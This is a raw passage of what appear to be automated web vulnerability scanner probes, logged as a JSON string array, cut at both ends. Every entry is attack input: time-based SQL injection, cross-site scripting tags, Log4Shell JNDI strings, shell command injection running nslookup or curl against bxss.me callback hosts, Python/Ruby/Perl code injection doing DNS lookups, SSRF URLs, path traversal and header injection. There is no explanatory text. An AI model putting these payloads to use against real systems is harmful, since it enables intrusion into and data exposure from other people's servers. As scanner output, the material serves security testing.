>yNZI(9522)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(110).concat(90).concat(106).concat(81)+(require'socket'\nSocket.gethostbyname('hitjy'+'jhsrjyhye5a2d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(66).concat(118).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hityh\"+\"emxowlosb3458.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitoh'.'fdbwgbkj0927c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(78).chr(115).chr(88)","\"+response.write(9525472*9098633)+\"","\".gethostbyname(lc(\"hitgm\".\"nzgjabpx60669.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(90).chr(120).chr(75).\"","'.gethostbyname(lc('hitpu'.'nfniauzq6e281.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(70).chr(107).chr(70).'","'+response.write(9525472*9098633)+'","response.write(9525472*9098633)","6vIyOEDh: SZB50E5Q","PageView&n988855=v901430","seMLM57u","1SF9LGCgO","${10000271+9999416}","U2pWV2VwRXk=","\u0040\u0040FgNGA","PageViewZg6nDfSt')) OR 733=(SELECT 733 FROM PG_SLEEP(15))--","PageViewbz2ZimJt') OR 538=(SELECT 538 FROM PG_SLEEP(15))--","PageViewE0DTXFHB' OR 220=(SELECT 220 FROM PG_SLEEP(15))--","PageViewfUmxkpqn'; waitfor delay '0:0:15' --","\u0040\u00401P2Ke","PageVieweX30k8On')) OR 482=(SELECT 482 FROM PG_SLEEP(15))--","PageViewvcA9CZhO') OR 105=(SELECT 105 FROM PG_SLEEP(15))--","PageViews5JifDFe' OR 234=(SELECT 234 FROM PG_SLEEP(15))--","PageViewCjRNd63I'; waitfor delay '0:0:15' --","PageView9863086","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9123)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9371)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4599.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfgdyjspakp074a5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvwmguajgve.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4592&h=88-ef56a-2&\">\u003C\/script>","PageView9173825","'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9273)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9041)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4581.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitizcayykvfw87da8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvedcdjnzzd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4572&h=88-ef56a-2&\">\u003C\/script>","\u0040\u0040d1qa6","\u0040\u00400kXwf","PageViewGpLM1MHe')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--","PageViewI1gDg7yt') OR 604=(SELECT 604 FROM PG_SLEEP(15))--","PageViewGHqZzB0q' OR 264=(SELECT 264 FROM PG_SLEEP(15))--","PageView1fgLIqJi')) OR 911=(SELECT 911 FROM PG_SLEEP(15))--","PageView2SRy8MFQ') OR 761=(SELECT 761 FROM PG_SLEEP(15))--","PageViewWXcw4aBy'; waitfor delay '0:0:15' --","PageViewK1bOXnE6' OR 618=(SELECT 618 FROM PG_SLEEP(15))--","PageViewl2qMseZq'; waitfor delay '0:0:15' --","\u0040\u0040CnI9W","PageViewda0dglZk')) OR 405=(SELECT 405 FROM PG_SLEEP(15))--","PageViewNnBLp1UN') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewNSgr9glh' OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewEQE1I3xe'; waitfor delay '0:0:15' --","PageView9475415","'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9963)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9398)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2140.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitosmmpyddsgd3209${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitapmmaevzxm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2133&h=88-ef56a-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2126.88.ef56a${::-.}1${::-.}bxss.me}}","PageView9197626","'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9168)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsyhgbxulxa80cf3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfliszhiqxs.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2048&h=88-ef56a-2&\">\u003C\/script>","PageView9043284","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9465)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9650)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-1668.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituslvxdhrzr24578${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityetcoascqe.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-1648&h=88-ef56a-2&\">\u003C\/script>","PageViewd5dbc20f56PageView","PageView9037357","'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9609)\u003C\/ScRiPt>","1AcuStartrgzaq'\"AcuEnd","hitefyncwpdqp.bxss.me","http:\/\/hitefyncwpdqp.bxss.me\/","http:\/\/ssrf327701.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvgbsnrbncg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitvgbsnrbncg.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(119).concat(84).concat(103).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'pxpkmgpo9f00e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(82).concat(97).concat(76)+(require'socket'\nSocket.gethostbyname('hitom'+'znlcrwaq0ed92.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(67).concat(108).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitbm\"+\"vvtgxocz70160.bxss.me.\")[3].to_s)+\"","AcuStart.evofk.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkmidtuiypm3c2d1.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')","PageView\"||sleep(27*1000)*jwbhba||\"","PageView'||sleep(27*1000)*ymqdum||'","PageView\"&&sleep(27*1000)*gvgluo&&\"","PageView'&&sleep(27*1000)*vtojum&&'","ACUSTARTbabgbs","gethostbyname(lc('hitvb'.'uyzzsudr2689a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(90).chr(105).chr(73)","\".gethostbyname(lc(\"hitys\".\"sxxsogma70907.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(89).chr(110).chr(74).\"","'.gethostbyname(lc('hitgn'.'toarmqhtcee23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(110).chr(85).'","1348662\/..\/..\/xxx\\..\\..\\365890","&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&`'","\u0040\u0040tr51N","|(nslookup${IFS}-q${IFS}cname${IFS}hitdgnyglgktd440fe.bxss.me||curl${IFS}hitdgnyglgktd440fe.bxss.me)",";(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)|(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)&(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)","file:\/\/\/479106\/714853","${10000397+9999772}","PageView&n946614=v967669","1479106\/..\/..\/xxx\\..\\..\\714853","`(nslookup -q=cname hituelwbfxepf5f727.bxss.me||curl hituelwbfxepf5f727.bxss.me)`","1AcuStart656626 382631AcuEnd","-1 or AcuStart655476=542624AcuEnd","|(nslookup -q=cname hitspqqqjgiwh591f6.bxss.me||curl hitspqqqjgiwh591f6.bxss.me)","1AcuStart340816'\"961287AcuEnd","AcuStarthdalg${}AcuEnd","AcuStartkwmfqAcuEnd","dWlMQWxWNGY=","&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&'\\\"`0&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&`'","PageViewjwlBESPN') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfskdtrcila445f3.bxss.me&'\\\"`0&nslookup -q=cname hitfskdtrcila445f3.bxss.me&`'","PageVieworPuspuy')) OR 41=(SELECT 41 FROM PG_SLEEP(15))--","PageViewoRHlCllb' OR 59=(SELECT 59 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitcyjinpjyuj40366.bxss.me||curl hitcyjinpjyuj40366.bxss.me)","(nslookup -q=cname hitxxdeieency5c1af.bxss.me||curl hitxxdeieency5c1af.bxss.me))","PageViewyysbIepW'; waitfor delay '0:0:15' --","echo kjnnjn$()\\ icgdgq\\nz^xyu||a #' &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #|\" &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #","|echo fstfev$()\\ hzjvnb\\nz^xyu||a #' |echo fstfev$()\\ hzjvnb\\nz^xyu||a #|\" |echo fstfev$()\\ hzjvnb\\nz^xyu||a #","&echo sfmcot$()\\ pgljzd\\nz^xyu||a #' &echo sfmcot$()\\ pgljzd\\nz^xyu||a #|\" &echo sfmcot$()\\ pgljzd\\nz^xyu||a #","234209'\"^|;\u003C>708889","1AcuStart003480 949914AcuEnd","1AcuStart337361'\"988820AcuEnd","-1 or AcuStart297099=161829AcuEnd","to\u0040example.com>\u00250d\u00250abcc:009365.2322-8561.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-8560.2322.1864b.19984.2\u0040bxss.me","epqdwnhuij\u00250d\u00250aACUSTART:ACUEND","RVq247ZR: 8AUfuGMW","2j0P3CIO","\"+response.write(9366581*9973063)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-8547&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9366581*9973063)+'","response.write(9366581*9973063)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-8542.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaowskbkegpbbcc6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithclskokblw.bxss.me\/}","PageView9173231","'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9835)\u003C\/ScRiPt>","1AcuStartaeffo'\"AcuEnd","hitdycdrvuonc.bxss.me","http:\/\/hitdycdrvuonc.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitbvduohweeq.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbvduohweeq.bxss.me\">","http:\/\/ssrf809824.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(111).concat(76)+(require'socket'\nSocket.gethostbyname('hitco'+'qvcrgecj3d87a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(119).concat(81).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hitnb'+'pyocpcsf7478f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(106).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitee\"+\"yengcenzb1753.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*tyitag||\"","PageView'||sleep(27*1000)*affwqq||'","PageView\"&&sleep(27*1000)*znvvhg&&\"","PageView'&&sleep(27*1000)*xqprxy&&'","ACUSTARTapostc","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')","AcuStart.lqvdp.AcuEnd","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithsihuvaiyx163de.\"+\"bxss.me\")+'","gethostbyname(lc('hitig'.'uwtgiurae45fc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(85).chr(113).chr(72)","\".gethostbyname(lc(\"hitkz\".\"fdhsyihadee75.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(75).chr(111).chr(75).\"","'.gethostbyname(lc('hitvt'.'athcfkkhd7354.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(108).chr(85).'","1542790\/..\/..\/xxx\\..\\..\\281728","&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&`'","PageViewba48062500PageView","AcuStartgvhibAcuEnd","`(nslookup -q=cname hitnubdhigppw925d9.bxss.me||curl hitnubdhigppw925d9.bxss.me)`",";(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)|(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)&(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitwucongzsapdf714.bxss.me||curl${IFS}hitwucongzsapdf714.bxss.me)","PageView&n973969=v958729","Z21qQndzclo=","|(nslookup -q=cname hitkuottccpro9a906.bxss.me||curl hitkuottccpro9a906.bxss.me)","&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&'\\\"`0&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&`'","&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&'\\\"`0&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&`'","file:\/\/\/380546\/018403","$(nslookup -q=cname hitvhtdixawuv4373c.bxss.me||curl hitvhtdixawuv4373c.bxss.me)","${10000444+9999440}","AcuStarthzetl${}AcuEnd","(nslookup -q=cname hitydgnmrvsuf4759a.bxss.me||curl hitydgnmrvsuf4759a.bxss.me))","1380546\/..\/..\/xxx\\..\\..\\018403","&echo yrqbdl$()\\ mmryky\\nz^xyu||a #' &echo yrqbdl$()\\ mmryky\\nz^xyu||a #|\" &echo yrqbdl$()\\ mmryky\\nz^xyu||a #","echo oetyez$()\\ svtcyy\\nz^xyu||a #' &echo oetyez$()\\ svtcyy\\nz^xyu||a #|\" &echo oetyez$()\\ svtcyy\\nz^xyu||a #","|echo isklur$()\\ wtcync\\nz^xyu||a #' |echo isklur$()\\ wtcync\\nz^xyu||a #|\" |echo isklur$()\\ wtcync\\nz^xyu||a #","679330'\"^|;\u003C>623062","to\u0040example.com>\u00250d\u00250abcc:009365.2322-7441.2322.1864b.19984.2\u0040bxss.me","qcnhwuqwqd\u00250d\u00250aACUSTART:ACUEND","0Osjnry2","a3sXRHO5: VB1YrxC8","\"+response.write(9826150*9774451)+\"","'+response.write(9826150*9774451)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-7353.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9826150*9774451)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-7349&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqxdssyyeb1962a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxbxvevegk.bxss.me\/}","\u0040\u0040GHozH","-1 or AcuStart348944=366232AcuEnd","1AcuStart445682 856567AcuEnd","1AcuStart634252'\"070741AcuEnd","PageViewldZBGS9M') OR 892=(SELECT 892 FROM PG_SLEEP(15))--","PageViewDw8AnTdG')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewdLFqwLfQ' OR 144=(SELECT 144 FROM PG_SLEEP(15))--","PageViewfVYFv3U7'; waitfor delay '0:0:15' --","1AcuStart167634'\"266713AcuEnd","1AcuStart440952 429596AcuEnd","-1 or AcuStart480564=304636AcuEnd","PageView9746582","1AcuStartgwoth'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9149)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*xawyzb||'","PageView'&&sleep(27*1000)*hmredt&&'","sbirss^","|(nslookup${IFS}-q${IFS}cname${IFS}hitvqrfyyuesx180a3.bxss.me||curl${IFS}hitvqrfyyuesx180a3.bxss.me)","\"+response.write(9434538*9340844)+\"","1AcuStartkthts'\"AcuEnd","PageView9462443","'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9385)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9118)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjlriswmmt.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjlriswmmt.bxss.me\">","hithrytqlxqhh.bxss.me","http:\/\/hithrytqlxqhh.bxss.me\/","http:\/\/ssrf168186.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(112).concat(76).concat(117).concat(89)+(require'socket'\nSocket.gethostbyname('hitef'+'hecrqmmb542b8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(67).concat(104).concat(79)+(require'socket'\nSocket.gethostbyname('hitgm'+'ztsrpbvtb72f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(75).concat(120).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitsk\"+\"yzunnvuh1f88c.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*qbldnt||\"","PageView'||sleep(27*1000)*zpjxat||'","PageView\"&&sleep(27*1000)*ffjmgr&&\"","PageView'&&sleep(27*1000)*tfpkgp&&'","AcuStart.gqtlb.AcuEnd","ACUSTARTitsocb","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hityledqwayet2e302.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')","gethostbyname(lc('hitbb'.'mbxmjvpcdd8b5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(80).chr(107).chr(72)","\".gethostbyname(lc(\"hitia\".\"folzyvqm552e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(104).chr(75).\"","'.gethostbyname(lc('hithr'.'vzeinudb8ae78.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(81).chr(113).chr(69).'","\u0040\u00403pLVS","1AcuStart260123 057800AcuEnd","-1 or AcuStart569691=884235AcuEnd","1420875\/..\/..\/xxx\\..\\..\\021882","1AcuStart108973'\"879252AcuEnd","file:\/\/\/420875\/021882","PageViewnggTrDKA')) OR 74=(SELECT 74 FROM PG_SLEEP(15))--","AcuStartusjpnAcuEnd","1120128\/..\/..\/xxx\\..\\..\\343780","PageViewbyR47BAL') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewhmoo77mF'; waitfor delay '0:0:15' --","PageViewoLe2tQxJ' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageView&n979772=v957621","WVVNMkx5cnc=","&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcabzfuhhww9b243.bxss.me||curl${IFS}hitcabzfuhhww9b243.bxss.me)",";(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)|(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)&(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)","1AcuStart716662 240093AcuEnd","-1 or AcuStart863952=932925AcuEnd","`(nslookup -q=cname hitplmvungmof9222d.bxss.me||curl hitplmvungmof9222d.bxss.me)`","1AcuStart213188'\"928585AcuEnd","${9999234+10000412}","AcuStartzpzul${}AcuEnd","|(nslookup -q=cname hiteatvuymqux22ab2.bxss.me||curl hiteatvuymqux22ab2.bxss.me)","&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&'\\\"`0&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&`'","$(nslookup -q=cname hitgeqwdpgaxe7b9e6.bxss.me||curl hitgeqwdpgaxe7b9e6.bxss.me)","&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&'\\\"`0&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&`'","(nslookup -q=cname hitmnamfbsbnfae992.bxss.me||curl hitmnamfbsbnfae992.bxss.me))","|echo sqiuli$()\\ tdfiin\\nz^xyu||a #' |echo sqiuli$()\\ tdfiin\\nz^xyu||a #|\" |echo sqiuli$()\\ tdfiin\\nz^xyu||a #","ruJDC4MU: cNmAmwzo","8wT6HTU9","&echo bnitvr$()\\ rvmeeo\\nz^xyu||a #' &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #|\" &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #","PageView\u00250abcc:009365.2322-5234.2322.1864b.19984.2\u0040bxss.me","echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #' &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #|\" &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #","956510'\"^|;\u003C>578378","mzldyskefy\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-5231.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzugimwcijj49eeb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcugnxdsrq.bxss.me\/}","'+response.write(9201853*9976814)+'","response.write(9201853*9976814)","\"+response.write(9201853*9976814)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-5222&h=2322-1864b-2&\">\u003C\/script>","p:s,v:i,m:pivota0beff681ep:s,v:i,m:pivot","nil_nil_link_1x1adf33f1e2enil_nil_link_1x1","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9865)\u003C\/ScRiPt>","PageView9702835","'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9521)\u003C\/ScRiPt>","1AcuStartjdzph'\"AcuEnd","hitsfuccbgagt.bxss.me","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittscvtbqozp0ae54.\"+\"bxss.me\")+'","gethostbyname(lc('hitlc'.'pxaoicmve6a92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(73).chr(106).chr(65)","PageView\"||sleep(27*1000)*epzfhy||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hityzqospgutmde494.bxss.me||curl${IFS}hityzqospgutmde494.bxss.me)","`(nslookup -q=cname hitdoxwmkcuub8fcb6.bxss.me||curl hitdoxwmkcuub8fcb6.bxss.me)`","PageView&n961595=v936514","AcuStartxpkig${}AcuEnd","|(nslookup -q=cname hitxljkwxbmepfb4fb.bxss.me||curl hitxljkwxbmepfb4fb.bxss.me)","Q3FUWHFKREY=","$(nslookup -q=cname hiticgnyrxbbsd7492.bxss.me||curl hiticgnyrxbbsd7492.bxss.me)","rnsqselewg\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-2420.2322.1864b${::-.}1${::-.}bxss.me}}","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(109).concat(65)+(require'socket'\nSocket.gethostbyname('hithk'+'ydjngoadc8c13.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdfyyjgnuol.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdfyyjgnuol.bxss.me\">","gethostbyname(lc('hiteb'.'qfqryanb65161.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(74).chr(107).chr(83)","dde7ffc800","cb-ddd9ce556b49cb-dd","PageVieweb8de69b0bPageView","PageView9778487","'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9761)\u003C\/ScRiPt>","1AcuStartlgpzn'\"AcuEnd","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitjgfltpjcnu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment 